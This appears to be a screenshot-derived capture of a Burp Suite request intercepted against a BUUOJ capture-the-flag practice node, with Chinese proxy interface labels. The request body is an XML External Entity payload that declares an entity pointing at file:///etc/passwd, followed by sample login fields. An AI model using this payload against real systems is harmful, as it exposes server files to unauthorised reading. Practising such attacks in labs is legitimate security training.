 http://6ee6c27b-7d1f-4235-a28c-ce0d787400f3.node4.buuoj.cn:81 [117.21.200.166] 请求
吧
发送 丢弃 拦截请求 行动
原始 参数 头 十六进制 XML
<!DOCTYPE a [<!ENTITY b SYSTEM "file:///etc/passwd" >
]>
<x>&b;</x>
<user>
<username>20203104032</username>
<password>234324</password>
</user>